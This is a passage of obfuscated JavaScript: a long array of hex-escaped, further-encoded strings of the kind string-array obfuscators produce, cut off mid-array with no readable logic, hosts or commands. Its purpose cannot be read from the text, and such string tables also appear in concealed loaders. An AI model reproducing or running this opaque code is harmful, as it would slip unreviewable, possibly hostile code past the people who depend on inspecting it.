\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x64\x6b\x31\x75\x6d\x74\x66\x4e\x64\x50\x6d\x6b\x57\x6e\x6d\x6b\x54\x42\x53\x6f\x71\x61\x76\x66\x31\x68\x58\x78\x63\x54\x75\x76\x4f\x6f\x43\x6b\x43\x57\x52\x34','\x65\x6d\x6b\x39\x69\x6d\x6f\x7a\x57\x52\x71\x70\x57\x34\x61\x4f','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x43\x6b\x7a\x57\x35\x4c\x70\x57\x52\x74\x63\x4d\x61','\x61\x53\x6f\x71\x62\x6d\x6b\x61\x57\x34\x79\x65\x57\x37\x72\x50','\x63\x38\x6b\x4e\x44\x61','\x72\x53\x6b\x74\x65\x5a\x66\x72\x6f\x73\x43\x46\x57\x37\x34','\x57\x52\x34\x50\x6d\x47\x4f\x4e','\x73\x71\x37\x63\x51\x62\x39\x36','\x57\x52\x65\x64\x6c\x47\x38\x7a\x71\x6d\x6f\x61','\x65\x53\x6b\x31\x57\x34\x4e\x63\x54\x62\x6e\x70\x73\x38\x6f\x72','\x57\x50\x78\x63\x4c\x43\x6b\x38\x57\x4f\x56\x63\x4b\x38\x6b\x4b\x75\x33\x4e\x63\x51\x68\x61\x75','\x57\x34\x52\x63\x53\x38\x6b\x36\x57\x36\x6c\x64\x4f\x47','\x57\x50\x52\x63\x56\x31\x78\x64\x55\x6d\x6f\x49\x57\x36\x33\x63\x4b\x43\x6f\x74','\x57\x50\x4e\x63\x4d\x43\x6b\x34\x57\x37\x61\x30\x72\x61\x57','\x64\x38\x6f\x73\x63\x6d\x6b\x59\x57\x35\x57','\x57\x50\x53\x70\x46\x43\x6b\x62\x66\x43\x6f\x63\x57\x52\x6c\x64\x54\x38\x6f\x5a\x57\x4f\x6d','\x57\x36\x58\x6a\x74\x4b\x5a\x63\x4a\x61','\x57\x35\x50\x4b\x69\x5a\x47','\x57\x36\x2f\x64\x52\x38\x6b\x53\x57\x52\x70\x63\x4c\x61','\x57\x52\x4b\x71\x69\x71\x47\x6e','\x57\x35\x62\x46\x57\x35\x35\x47\x6b\x61','\x69\x43\x6f\x48\x57\x37\x75\x38\x57\x36\x64\x64\x49\x38\x6b\x55\x6d\x65\x5a\x64\x52\x78\x71\x5a\x6f\x38\x6b\x4a','\x57\x36\x78\x63\x55\x43\x6b\x38\x42\x43\x6f\x62\x57\x34\x58\x48\x57\x35\x39\x68\x42\x57','\x57\x4f\x57\x72\x79\x43\x6b\x6b\x67\x57','\x57\x36\x6c\x63\x53\x43\x6b\x48\x42\x38\x6f\x67\x57\x34\x58\x4c','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x63\x68\x77\x37\x63\x56\x47','\x63\x6d\x6b\x74\x57\x35\x66\x73\x69\x53\x6b\x65\x79\x75\x5a\x64\x4f\x47\x53','\x57\x4f\x5a\x64\x55\x6d\x6f\x59\x6c\x53\x6b\x65\x57\x4f\x61\x47\x57\x50\x30\x6c\x6b\x53\x6f\x77\x57\x51\x68\x63\x4f\x66\x70\x63\x56\x38\x6b\x32\x57\x35\x4c\x75\x43\x78\x44\x49\x65\x73\x4c\x2b\x57\x52\x79\x64\x57\x4f\x33\x63\x4e\x38\x6b\x4a\x57\x4f\x64\x63\x52\x4a\x2f\x63\x51\x32\x37\x63\x56\x43\x6b\x45\x64\x6d\x6b\x41\x57\x50\x4f\x61\x6d\x58\x46\x64\x47\x6d\x6b\x4f\x57\x52\x78\x63\x54\x31\x68\x63\x55\x53\x6b\x51\x69\x6d\x6f\x6c\x61\x6d\x6b\x64\x57\x36\x6d\x71','\x57\x34\x4c\x4b\x6c\x58\x52\x64\x50\x33\x38\x31\x57\x51\x57','\x6f\x6d\x6b\x57\x62\x43\x6f\x46\x57\x51\x69','\x57\x4f\x37\x63\x47\x6d\x6b\x57\x57\x50\x42\x63\x4a\x38\x6b\x67\x72\x71','\x57\x34\x72\x4d\x70\x58\x5a\x64\x4a\x61','\x57\x36\x48\x71\x57\x50\x30\x76\x6e\x57','\x57\x36\x6c\x63\x53\x43\x6b\x48\x42\x38\x6f\x67\x57\x34\x58\x4c\x57\x35\x4b','\x57\x51\x37\x64\x47\x72\x6c\x63\x4a\x57','\x74\x43\x6f\x31\x57\x36\x5a\x63\x4a\x5a\x62\x30','\x61\x43\x6f\x66\x6d\x38\x6f\x4d\x41\x57','\x64\x38\x6b\x4a\x44\x73\x4a\x63\x48\x73\x57','\x57\x50\x6a\x31\x75\x43\x6b\x6d\x79\x57','\x57\x37\x42\x63\x51\x53\x6b\x33\x46\x53\x6f\x62\x57\x34\x35\x4b','\x57\x4f\x78\x64\x4e\x62\x6c\x64\x4f\x53\x6f\x7a\x44\x59\x42\x63\x55\x53\x6f\x48\x72\x38\x6f\x68\x57\x52\x4e\x64\x4c\x61','\x57\x36\x64\x63\x53\x43\x6b\x38\x41\x47','\x57\x37\x47\x63\x70\x6d\x6b\x74\x43\x61','\x76\x38\x6f\x6a\x57\x35\x42\x63\x56\x74\x4f','\x71\x6d\x6f\x56\x57\x36\x2f\x63\x4a\x4a\x72\x59','\x57\x35\x48\x51\x70\x48\x4a\x64\x47\x57','\x57\x36\x72\x41\x57\x34\x78\x64\x4c\x75\x57','\x73\x77\x4e\x64\x52\x53\x6f\x6b\x79\x38\x6b\x41\x57\x34\x33\x63\x55\x32\x69','\x79\x53\x6b\x63\x67\x6d\x6f\x59\x67\x57','\x72\x71\x64\x63\x49\x49\x58\x38\x57\x35\x54\x77\x57\x4f\x64\x64\x51\x63\x2f\x63\x47\x38\x6f\x46','\x57\x36\x4c\x58\x57\x35\x76\x47\x6d\x71','\x70\x53\x6f\x59\x69\x6d\x6b\x4f\x57\x37\x34','\x57\x36\x6e\x69\x57\x35\x6a\x74\x6b\x32\x65\x4c','\x57\x52\x6c\x63\x4e\x38\x6b\x45\x57\x37\x79\x32\x42\x58\x2f\x63\x56\x75\x33\x63\x55\x6d\x6b\x77\x69\x53\x6b\x66\x43\x53\x6f\x32','\x57\x50\x4c\x59\x79\x43\x6b\x6a\x77\x61','\x57\x51\x75\x4a\x45\x43\x6b\x61\x66\x61','\x57\x52\x57\x70\x7a\x67\x76\x67\x57\x4f\x78\x64\x4a\x57','\x41\x43\x6b\x72\x62\x61\x31\x70','\x57\x50\x64\x63\x56\x53\x6b\x58\x57\x52\x46\x63\x49\x47','\x75\x38\x6b\x7a\x66\x59\x44\x71\x6f\x63\x4b\x44\x57\x37\x34','\x57\x50\x33\x64\x4e\x72\x33\x63\x4d\x75\x38','\x57\x35\x54\x72\x57\x34\x6c\x64\x52\x77\x4b','\x57\x51\x44\x42\x57\x4f\x65\x6a\x6c\x6d\x6f\x72\x57\x51\x34','\x57\x36\x54\x39\x57\x37\x4c\x61\x67\x47','\x57\x50\x74\x63\x56\x76\x46\x64\x49\x6d\x6f\x52\x57\x37\x4a\x63\x55\x47','\x57\x51\x70\x63\x55\x43\x6b\x49\x57\x35\x69\x70','\x66\x43\x6b\x47\x43\x57\x56\x63\x47\x47','\x71\x38\x6b\x7a\x6a\x47\x31\x45','\x57\x36\x62\x6b\x57\x35\x54\x6d\x6e\x47','\x61\x76\x46\x64\x4c\x6d\x6f\x51\x45\x47','\x57\x50\x72\x4c\x6d\x4a\x2f\x64\x52\x33\x4b\x38\x57\x51\x42\x63\x4e\x61','\x6d\x4d\x46\x64\x4f\x53\x6f\x72\x79\x53\x6b\x61\x57\x35\x42\x63\x55\x77\x58\x79','\x57\x52\x78\x64\x4e\x49\x74\x63\x4c\x77\x4f\x72\x57\x50\x39\x35','\x57\x51\x6c\x64\x4e\x48\x4e\x63\x47\x4e\x4b\x6d','\x69\x43\x6f\x4c\x6a\x38\x6b\x50\x78\x57','\x6a\x76\x4e\x64\x4a\x53\x6f\x76\x46\x53\x6f\x39','\x57\x51\x57\x79\x41\x32\x4b','\x57\x52\x31\x73\x73\x38\x6b\x67\x7a\x38\x6b\x70','\x57\x51\x52\x64\x4d\x47\x2f\x63\x4d\x4c\x53','\x64\x43\x6f\x65\x65\x38\x6b\x63\x46\x47','\x57\x52\x79\x66\x44\x47','\x57\x4f\x37\x64\x4c\x59\x33\x63\x52\x68\x57','\x75\x38\x6f\x48\x57\x36\x42\x63\x49\x63\x7a\x69\x76\x6d\x6f\x73\x73\x53\x6f\x69\x57\x37\x38','\x57\x37\x56\x64\x4f\x6d\x6f\x6b\x57\x35\x71\x6b\x61\x6d\x6b\x53\x6b\x43\x6b\x45\x68\x61','\x57\x34\x76\x41\x57\x4f\x76\x6a\x63\x57','\x57\x36\x64\x64\x51\x6d\x6b\x58\x57\x51\x64\x63\x51\x61','\x72\x6d\x6b\x42\x65\x43\x6f\x4b\x62\x38\x6f\x4d\x57\x52\x57\x7a\x78\x53\x6f\x4d\x61\x57','\x57\x50\x46\x63\x56\x4c\x2f\x64\x4e\x6d\x6f\x36\x57\x36\x71','\x71\x38\x6b\x56\x64\x59\x76\x53','\x57\x37\x70\x63\x47\x38\x6b\x4b\x57\x34\x46\x64\x56\x38\x6b\x48','\x57\x36\x79\x4e\x57\x35\x35\x6c\x57\x34\x46\x63\x51\x73\x38\x46','\x70\x43\x6f\x4b\x6d\x43\x6f\x6e\x78\x57','\x57\x34\x35\x57\x57\x51\x58\x73\x6d\x53\x6b\x62\x61\x68\x52\x63\x56\x38\x6f\x46\x57\x37\x30','\x42\x53\x6f\x36\x63\x77\x52\x63\x4a\x47','\x57\x51\x31\x41\x57\x4f\x48\x38\x62\x68\x71\x4e','\x57\x50\x39\x4b\x57\x51\x31\x5a\x6e\x47','\x57\x50\x4a\x64\x55\x73\x2f\x64\x4a\x6d\x6f\x65','\x57\x34\x4c\x50\x43\x59\x52\x63\x4a\x74\x30','\x57\x51\x52\x63\x4b\x43\x6b\x6a\x57\x37\x79\x64','\x67\x38\x6b\x71\x66\x53\x6f\x48\x75\x38\x6f\x33\x57\x51\x75\x42\x77\x43\x6f\x36\x74\x6d\x6f\x59\x57\x35\x71\x51\x57\x35\x48\x4d\x57\x50\x52\x63\x4b\x67\x31\x67\x44\x59\x6e\x61\x57\x35\x44\x39','\x57\x35\x4c\x32\x57\x35\x4a\x64\x4d\x4e\x34','\x43\x77\x56\x64\x54\x43\x6f\x39\x79\x38\x6b\x2f\x57\x34\x2f\x63\x51\x33\x62\x6a\x6f\x6d\x6b\x6c\x75\x38\x6f\x4b\x57\x35\x4e\x63\x48\x47','\x57\x37\x43\x44\x66\x6d\x6b\x65','\x57\x51\x52\x64\x50\x74\x33\x63\x48\x31\x34','\x65\x53\x6b\x6c\x73\x47\x74\x63\x55\x47','\x57\x37\x46\x63\x4f\x6d\x6b\x63\x57\x50\x4a\x64\x49\x64\x4a\x64\x48\x73\x38\x39','\x57\x50\x78\x64\x4e\x58\x78\x64\x50\x43\x6f\x44\x75\x47','\x57\x52\x74\x63\x4f\x4b\x78\x64\x53\x6d\x6f\x37','\x57\x51\x4a\x63\x48\x4c\x70\x63\x48\x61','\x57\x4f\x37\x64\x54\x4a\x64\x63\x48\x66\x75','\x57\x4f\x4a\x64\x54\x58\x64\x63\x50\x33\x57','\x42\x4a\x56\x64\x4f\x38\x6f\x30\x43\x47','\x57\x34\x57\x72\x68\x38\x6b\x63\x44\x38\x6b\x43\x57\x36\x71','\x57\x50\x4e\x64\x4e\x63\x64\x63\x4c\x65\x53','\x6f\x4c\x46\x64\x48\x43\x6f\x6a\x73\x43\x6f\x47\x57\x51\x78\x64\x53\x66\x30','\x57\x50\x30\x4f\x57\x35\x4c\x71\x57\x34\x61','\x45\x6d\x6f\x68\x62\x66\x2f\x63\x47\x47','\x66\x6d\x6f\x6f\x44\x72\x78\x63\x50\x6d\x6b\x54\x57\x50\x44\x79\x62\x43\x6f\x53\x6a\x57','\x6a\x65\x6c\x64\x47\x38\x6f\x48\x75\x57','\x57\x36\x4a\x63\x4f\x43\x6b\x56\x57\x51\x70\x64\x52\x47','\x6a\x6d\x6f\x5a\x64\x38\x6b\x50\x44\x57','\x57\x52\x6e\x65\x44\x47','\x75\x65\x68\x64\x4c\x53\x6f\x52\x77\x71','\x6a\x6d\x6f\x38\x57\x36\x69\x57','\x42\x6d\x6f\x49\x57\x36\x6c\x63\x49\x62\x69','\x57\x4f\x2f\x63\x48\x6d\x6b\x4e\x57\x52\x68\x63\x4c\x47','\x57\x35\x35\x4b\x42\x4a\x37\x63\x4a\x74\x52\x63\x56\x57','\x70\x53\x6b\x61\x57\x37\x4c\x65\x57\x34\x38','\x57\x52\x57\x6c\x44\x4d\x75','\x57\x37\x2f\x63\x49\x31\x64\x63\x4c\x53\x6b\x39\x57\x50\x35\x36\x73\x57','\x7a\x53\x6f\x65\x68\x4e\x46\x63\x4a\x71','\x75\x75\x46\x64\x48\x6d\x6f\x73\x78\x47','\x57\x51\x2f\x63\x56\x38\x6b\x76\x57\x50\x6d\x4e','\x57\x52\x69\x69\x7a\x4c\x72\x63','\x57\x50\x69\x61\x44\x43\x6b\x77','\x57\x4f\x5a\x64\x4e\x62\x33\x63\x51\x68\x65','\x57\x36\x6a\x5a\x57\x34\x6e\x47\x61\x61','\x6e\x53\x6b\x41\x57\x36\x44\x34\x61\x47','\x57\x37\x56\x63\x4c\x38\x6b\x65\x57\x51\x46\x64\x56\x71','\x57\x34\x4c\x41\x57\x35\x33\x64\x50\x30\x71','\x57\x50\x4c\x4d\x7a\x64\x78\x63\x4e\x61','\x57\x50\x6c\x63\x51\x68\x6c\x64\x4c\x38\x6f\x48\x57\x37\x2f\x63\x48\x38\x6f\x54\x57\x35\x76\x65\x68\x67\x30','\x57\x52\x71\x4b\x42\x33\x6a\x42','\x57\x34\x50\x59\x57\x34\x68\x64\x51\x65\x79','\x74\x6d\x6b\x73\x6c\x5a\x35\x37','\x57\x4f\x42\x64\x51\x58\x4e\x63\x51\x32\x57','\x66\x53\x6b\x4a\x79\x71','\x71\x57\x52\x63\x48\x73\x50\x30','\x57\x34\x78\x63\x56\x6d\x6b\x46\x57\x4f\x74\x64\x4d\x48\x37\x64\x49\x5a\x53\x34\x7a\x4c\x35\x2b\x57\x50\x38','\x78\x43\x6f\x69\x61\x66\x52\x63\x51\x47','\x57\x34\x48\x33\x57\x34\x74\x64\x4a\x65\x37\x64\x4d\x58\x64\x64\x47\x43\x6b\x51\x64\x4d\x65','\x57\x51\x76\x71\x57\x50\x79\x69\x6d\x43\x6f\x55\x57\x50\x74\x63\x51\x68\x43','\x72\x6d\x6f\x6d\x46\x72\x78\x63\x51\x53\x6b\x4d\x57\x4f\x71','\x57\x52\x37\x64\x4b\x61\x78\x63\x47\x33\x4f','\x6c\x38\x6f\x48\x6a\x38\x6b\x49\x75\x57','\x57\x4f\x57\x7a\x57\x51\x6c\x63\x51\x72\x37\x63\x4d\x6d\x6b\x6c\x77\x53\x6f\x63\x57\x50\x44\x56\x57\x37\x34','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6b\x53\x6b\x5a\x57\x34\x31\x6c\x57\x51\x70\x64\x48\x53\x6b\x68\x45\x76\x75\x53\x63\x4e\x4e\x63\x47\x4c\x42\x63\x4d\x53\x6f\x62\x6e\x38\x6f\x68\x57\x35\x58\x77\x71\x66\x52\x63\x53\x4b\x74\x64\x4a\x72\x78\x64\x4e\x65\x42\x63\x52\x6d\x6b\x69\x6c\x53\x6f\x6c\x41\x38\x6b\x67\x6e\x53\x6f\x6e\x6c\x57','\x57\x51\x2f\x64\x51\x4a\x68\x63\x4b\x4d\x65','\x69\x53\x6f\x4e\x64\x43\x6f\x59\x74\x43\x6b\x70\x57\x52\x6c\x64\x55\x72\x33\x63\x50\x71','\x57\x35\x31\x73\x57\x37\x70\x64\x56\x76\x37\x64\x49\x38\x6b\x42\x7a\x38\x6f\x66\x57\x50\x44\x2b\x57\x34\x46\x63\x4b\x49\x53','\x57\x51\x62\x46\x57\x50\x6e\x45\x6c\x61'].concat((function(){return['\x57\x4f\x72\x4f\x57\x34\x74\x64\x48\x57\x42\x64\x4d\x73\x68\x64\x47\x43\x6b\x4c\x62\x67\x64\x64\x4d\x71\x6d\x41\x67\x53\x6b\x4c\x74\x66\x33\x64\x55\x4b\x6d\x6c\x72\x47\x46\x64\x54\x63\x74\x64\x48\x61','\x57\x35\x44\x57\x74\x4e\x57','\x75\x6d\x6f\x4f\x57\x36\x37\x63\x4d\x47','\x57\x52\x58\x57\x57\x50\x52\x64\x49\x49\x2f\x64\x48\x68\x75\x72\x57\x51\x74\x63\x4e\x33\x71\x31\x57\x52\x68\x64\x47\x71\x38\x48\x67\x30\x57','\x57\x4f\x42\x63\x56\x6d\x6b\x57\x57\x52\x61\x6a','\x57\x36\x54\x6a\x73\x61\x42\x63\x4b\x61','\x66\x43\x6f\x33\x57\x34\x43\x42\x57\x34\x65','\x78\x38\x6f\x6f\x79\x62\x56\x63\x4f\x53\x6b\x54\x57\x4f\x75','\x57\x37\x66\x31\x57\x37\x4a\x64\x4a\x30\x34','\x43\x61\x37\x64\x4b\x38\x6f\x32\x75\x47','\x57\x51\x47\x50\x44\x30\x7a\x77','\x57\x50\x6a\x4c\x76\x67\x33\x63\x51\x72\x4e\x63\x55\x4d\x52\x64\x49\x6d\x6b\x4a\x75\x43\x6f\x53','\x57\x4f\x43\x62\x44\x6d\x6b\x66','\x57\x52\x4e\x63\x54\x75\x4a\x64\x52\x38\x6f\x68','\x62\x6d\x6b\x69\x57\x36\x58\x77\x70\x57','\x70\x43\x6f\x2b\x6b\x43\x6f\x36\x71\x47','\x57\x34\x53\x42\x66\x38\x6b\x61\x79\x38\x6b\x65','\x43\x38\x6b\x37\x57\x35\x54\x74\x63\x57','\x57\x34\x39\x76\x57\x37\x70\x64\x52\x4c\x70\x64\x56\x43\x6b\x33\x7a\x43\x6f\x74\x57\x4f\x62\x52\x57\x34\x42\x63\x47\x57','\x57\x36\x43\x63\x65\x43\x6b\x41\x74\x47','\x67\x4d\x38\x46\x45\x43\x6f\x56\x57\x50\x33\x64\x50\x38\x6b\x56\x70\x38\x6b\x35\x57\x4f\x50\x36\x61\x32\x65\x36\x57\x51\x6a\x4f\x57\x36\x69\x64\x77\x53\x6b\x6d\x64\x38\x6b\x38\x76\x48\x65\x72\x70\x74\x37\x63\x4a\x4d\x5a\x63\x52\x71\x70\x63\x4a\x33\x5a\x63\x47\x6d\x6f\x30\x62\x76\x6a\x44\x6e\x72\x58\x55\x76\x53\x6f\x55\x74\x71\x6e\x41\x57\x36\x6e\x76\x57\x4f\x69\x7a\x57\x50\x6d\x52\x57\x4f\x50\x6c\x67\x38\x6f\x4a\x73\x78\x35\x45\x57\x34\x4e\x63\x49\x64\x70\x64\x56\x43\x6f\x36\x57\x50\x54\x61\x69\x4c\x4a\x64\x4c\x68\x56\x63\x56\x38\x6b\x76\x57\x51\x64\x64\x4e\x6d\x6f\x2b\x7a\x6d\x6b\x56\x44\x53\x6f\x35\x57\x34\x65\x54\x57\x37\x30\x2f\x41\x76\x33\x64\x4a\x4d\x2f\x64\x51\x73\x4a\x63\x47\x43\x6f\x54\x70\x43\x6b\x42\x57\x34\x2f\x63\x55\x53\x6f\x74\x57\x52\x46\x63\x54\x77\x33\x63\x4b\x64\x5a\x64\x52\x6d\x6b\x33\x73\x43\x6b\x6e\x7a\x38\x6f\x34\x66\x43\x6b\x70\x64\x63\x78\x63\x4b\x48\x76\x43\x57\x51\x34\x57\x57\x37\x46\x63\x56\x43\x6b\x36\x57\x50\x39\x6a\x57\x51\x6e\x53\x68\x31\x42\x63\x4c\x61','\x70\x43\x6b\x43\x72\x61','\x57\x34\x64\x64\x51\x38\x6b\x32\x57\x52\x64\x63\x54\x58\x56\x64\x50\x43\x6f\x77\x72\x49\x75\x35','\x57\x4f\x6c\x63\x47\x6d\x6b\x6c\x57\x51\x34\x32','\x76\x43\x6f\x67\x7a\x62\x33\x63\x56\x38\x6b\x33\x57\x4f\x75','\x57\x37\x6a\x45\x57\x35\x6d','\x64\x38\x6b\x76\x57\x36\x58\x33\x57\x36\x6d','\x6b\x6d\x6f\x70\x6c\x6d\x6f\x55\x77\x71','\x74\x61\x70\x63\x49\x4a\x30','\x57\x34\x44\x62\x57\x35\x2f\x64\x48\x77\x75','\x57\x52\x72\x79\x57\x52\x30\x50\x64\x61','\x57\x4f\x68\x63\x4a\x67\x74\x63\x50\x38\x6b\x5a','\x41\x71\x4a\x64\x47\x53\x6f\x47\x74\x6d\x6b\x44\x7a\x43\x6f\x64\x57\x37\x79\x2b','\x57\x35\x39\x39\x57\x50\x7a\x4f\x6d\x47','\x57\x52\x37\x63\x4d\x43\x6b\x51\x57\x50\x42\x63\x4c\x6d\x6b\x34\x76\x33\x64\x63\x50\x4d\x4f\x44\x57\x37\x58\x62\x64\x38\x6f\x75','\x57\x36\x62\x6f\x57\x34\x76\x6d\x6c\x67\x6d','\x57\x52\x48\x6b\x57\x4f\x6e\x34\x6b\x57','\x76\x38\x6b\x7a\x65\x61\x6a\x72\x6c\x73\x6d\x70\x57\x36\x2f\x63\x48\x4e\x6e\x4e\x57\x51\x38','\x57\x4f\x66\x6e\x57\x51\x4c\x78\x66\x47','\x41\x43\x6f\x5a\x64\x32\x46\x63\x56\x71','\x61\x43\x6f\x6a\x64\x38\x6b\x6f\x57\x35\x43\x64\x57\x36\x38','\x57\x34\x48\x55\x6b\x71\x4e\x64\x52\x33\x47\x34','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x72\x69\x66\x4f\x62\x71\x66\x2f\x64\x50\x6d\x6b\x5a\x6c\x43\x6b\x51\x43\x38\x6b\x46\x64\x49\x44\x58\x62\x61\x70\x63\x50\x31\x48\x30\x6f\x53\x6b\x65\x57\x52\x48\x62\x57\x36\x50\x41\x44\x43\x6b\x31','\x41\x53\x6f\x6e\x68\x4e\x78\x63\x4e\x47','\x6f\x38\x6b\x50\x57\x35\x6a\x76','\x57\x52\x31\x73\x72\x38\x6b\x65\x79\x53\x6b\x73\x63\x57\x7a\x46\x57\x35\x30','\x57\x52\x37\x63\x48\x43\x6b\x30\x57\x50\x56\x63\x47\x43\x6b\x43\x75\x30\x78\x63\x51\x4d\x75\x71\x57\x35\x54\x65\x63\x43\x6f\x45\x57\x37\x42\x63\x51\x71','\x64\x38\x6b\x57\x69\x38\x6f\x31\x57\x4f\x69','\x57\x36\x44\x69\x57\x35\x7a\x6c\x6d\x77\x30\x4d\x57\x34\x56\x63\x48\x38\x6f\x6a\x6a\x43\x6b\x6e\x76\x71','\x57\x37\x65\x64\x6a\x61\x53\x62\x73\x43\x6f\x41\x57\x50\x30','\x76\x38\x6f\x48\x57\x37\x70\x63\x49\x4a\x62\x59\x44\x43\x6f\x71\x78\x43\x6f\x6f\x57\x36\x75\x55\x65\x57','\x57\x37\x39\x78\x57\x51\x31\x55\x63\x47','\x57\x34\x66\x5a\x6f\x61\x78\x64\x55\x47','\x78\x53\x6b\x41\x77\x6d\x6f\x56\x71\x5a\x70\x64\x56\x62\x47\x54\x67\x66\x48\x51\x6b\x47','\x57\x50\x43\x67\x44\x43\x6b\x72\x65\x43\x6f\x63','\x57\x51\x47\x6c\x76\x4b\x6e\x4a','\x77\x53\x6b\x63\x43\x6d\x6f\x65\x73\x57','\x73\x43\x6b\x61\x77\x47','\x57\x34\x50\x4b\x70\x73\x78\x64\x4f\x68\x34\x61\x57\x52\x68\x63\x4c\x31\x2f\x64\x4a\x53\x6f\x68\x79\x59\x71','\x57\x4f\x43\x45\x43\x67\x76\x44\x57\x50\x52\x64\x4b\x53\x6b\x68\x57\x36\x48\x78\x67\x53\x6b\x43\x6c\x57','\x57\x35\x35\x51\x57\x35\x46\x64\x48\x4c\x4a\x64\x47\x63\x46\x64\x48\x38\x6b\x50\x64\x33\x42\x64\x48\x65\x4f','\x78\x75\x79\x2b\x78\x43\x6f\x39','\x57\x52\x65\x64\x6c\x47\x43\x63\x73\x43\x6f\x4b\x57\x50\x54\x46\x57\x37\x7a\x31\x57\x51\x37\x63\x50\x6d\x6b\x66','\x57\x35\x6a\x48\x76\x4d\x56\x63\x54\x72\x6d','\x6c\x53\x6f\x59\x70\x6d\x6b\x57\x57\x35\x65','\x61\x76\x42\x64\x49\x38\x6b\x4b\x57\x50\x65','\x6a\x53\x6f\x4c\x6e\x53\x6f\x6a\x45\x71','\x66\x43\x6b\x56\x46\x63\x70\x63\x4c\x49\x43','\x79\x38\x6f\x4f\x66\x53\x6f\x38\x71\x6d\x6b\x73\x57\x51\x68\x64\x49\x62\x33\x63\x51\x43\x6b\x77\x78\x61','\x57\x35\x4f\x7a\x44\x6d\x6b\x61\x78\x43\x6f\x41\x57\x50\x46\x64\x56\x6d\x6f\x2b\x57\x35\x4f\x66\x63\x62\x76\x72\x57\x51\x4c\x66','\x57\x50\x68\x63\x51\x43\x6b\x70\x57\x50\x4a\x63\x4b\x47','\x45\x53\x6b\x64\x78\x47','\x57\x51\x42\x63\x56\x6d\x6b\x68\x57\x4f\x52\x64\x47\x33\x5a\x64\x49\x74\x71\x59\x43\x76\x38\x53\x57\x34\x33\x63\x4d\x6d\x6f\x65\x57\x34\x5a\x64\x53\x53\x6f\x30\x7a\x43\x6f\x59\x44\x59\x78\x64\x51\x38\x6f\x4f\x46\x6d\x6f\x6a\x57\x37\x56\x64\x4d\x74\x70\x63\x51\x57\x71\x37\x57\x34\x76\x6d\x6e\x43\x6b\x77\x57\x52\x71\x51\x64\x57\x74\x63\x47\x6d\x6f\x6a\x61\x43\x6b\x53\x77\x6d\x6b\x36\x57\x50\x69\x73\x72\x53\x6f\x53\x71\x53\x6f\x4e\x57\x52\x70\x64\x49\x71\x2f\x64\x4c\x53\x6b\x66\x57\x51\x4a\x64\x52\x71\x68\x63\x4f\x43\x6f\x74\x6a\x61\x78\x64\x47\x67\x35\x78\x75\x78\x37\x64\x48\x77\x6e\x30\x57\x35\x71','\x6e\x53\x6f\x32\x57\x36\x47\x50','\x57\x50\x70\x63\x56\x76\x6c\x64\x47\x38\x6f\x70','\x57\x37\x30\x6c\x57\x52\x61\x30\x62\x43\x6f\x56\x57\x51\x52\x63\x49\x57','\x6b\x38\x6b\x33\x63\x6d\x6f\x59\x57\x50\x53','\x57\x34\x58\x70\x57\x34\x44\x62\x69\x33\x61\x33\x57\x37\x68\x63\x48\x6d\x6f\x6f\x6b\x6d\x6b\x67\x71\x71','\x57\x51\x50\x78\x57\x50\x79\x6a','\x57\x4f\x4e\x63\x56\x4b\x68\x64\x4c\x38\x6f\x56\x57\x36\x2f\x63\x48\x57','\x46\x68\x57\x6a\x73\x6d\x6f\x70','\x57\x36\x6c\x63\x49\x53\x6b\x52\x57\x34\x37\x64\x56\x53\x6b\x49\x57\x50\x33\x63\x53\x6d\x6f\x31\x57\x51\x70\x64\x48\x71','\x57\x4f\x35\x59\x70\x49\x64\x64\x51\x33\x47\x4b\x57\x51\x42\x63\x4e\x61','\x57\x4f\x4e\x63\x56\x4c\x64\x64\x4e\x38\x6f\x33','\x57\x52\x31\x6f\x57\x51\x4f\x4d\x66\x47','\x57\x51\x6d\x62\x65\x4a\x57\x2f','\x57\x50\x46\x64\x4c\x62\x2f\x64\x48\x43\x6f\x71\x72\x59\x64\x63\x51\x61','\x57\x35\x66\x57\x57\x37\x37\x64\x4c\x77\x69','\x57\x34\x33\x63\x4e\x53\x6b\x79\x57\x50\x6c\x64\x56\x61','\x57\x51\x72\x6f\x43\x6d\x6f\x67\x79\x38\x6b\x75\x68\x58\x72\x41','\x62\x61\x70\x63\x47\x63\x58\x59\x57\x34\x50\x31\x57\x50\x53','\x63\x38\x6f\x76\x68\x53\x6b\x6b\x57\x35\x30\x64\x57\x36\x47','\x6f\x68\x37\x64\x52\x53\x6f\x6d\x69\x53\x6b\x58\x57\x35\x37\x63\x52\x67\x54\x7a\x6c\x38\x6b\x39\x73\x57','\x57\x34\x6a\x6a\x57\x52\x33\x64\x54\x30\x75','\x65\x6d\x6f\x61\x65\x53\x6b\x78','\x57\x34\x78\x63\x4e\x53\x6b\x52\x57\x4f\x33\x63\x4a\x43\x6b\x6a\x77\x4c\x56\x63\x4f\x67\x6d\x74','\x57\x52\x46\x63\x54\x65\x4e\x64\x52\x38\x6f\x64','\x57\x52\x69\x54\x57\x35\x7a\x61\x57\x36\x64\x63\x54\x61\x34\x74\x57\x4f\x4f','\x57\x37\x31\x57\x57\x4f\x68\x64\x4b\x77\x33\x64\x4e\x4d\x6d','\x43\x32\x65\x33\x79\x6d\x6f\x76','\x57\x50\x56\x64\x48\x58\x4a\x63\x52\x4b\x69','\x75\x47\x70\x63\x4a\x73\x76\x77\x57\x34\x66\x2f\x57\x4f\x52\x64\x54\x61','\x57\x35\x2f\x63\x54\x76\x74\x64\x47\x38\x6f\x36','\x57\x52\x56\x64\x4c\x49\x33\x63\x48\x65\x53','\x57\x52\x31\x70\x42\x6d\x6b\x6e\x46\x6d\x6b\x53\x65\x48\x66\x63\x57\x34\x79','\x67\x38\x6b\x56\x44\x49\x6d','\x57\x34\x54\x4f\x57\x34\x42\x64\x4a\x75\x78\x64\x4a\x71\x46\x64\x47\x71','\x57\x52\x4a\x64\x55\x73\x4a\x63\x4e\x31\x53','\x57\x4f\x64\x63\x4c\x53\x6b\x57\x57\x50\x52\x63\x4b\x53\x6b\x50\x76\x77\x70\x63\x50\x4e\x69\x44\x57\x37\x58\x6e','\x57\x34\x42\x64\x4e\x53\x6b\x44\x57\x52\x4e\x63\x4c\x71','\x73\x67\x75\x75\x43\x6d\x6f\x4f\x57\x34\x70\x63\x55\x6d\x6f\x49\x6f\x38\x6b\x49\x57\x50\x43\x36','\x57\x34\x39\x54\x42\x63\x6c\x63\x4e\x49\x5a\x63\x49\x63\x6a\x37\x57\x4f\x78\x64\x48\x61','\